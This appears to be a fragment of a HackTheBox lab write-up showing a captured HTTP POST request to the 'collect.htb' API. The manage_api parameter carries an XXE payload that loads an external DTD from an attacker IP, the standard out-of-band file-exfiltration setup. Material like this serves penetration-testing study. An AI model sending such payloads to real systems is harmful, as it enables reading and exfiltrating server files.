 POST /api HTTP/1.1
Host: collect.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 248
Origin: http://collect.htb
Connection: close
Referer: http://collect.htb/admin
Cookie: PHPSESSID=bd807jkqtg4eg0ae57jmor56qm

manage_api=<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://10.10.16.17/exploit.dtd">%xxe;]><root><method>POST</method><uri>/auth/register</uri><user><usernam
e>test</username><password>test</password></user></root>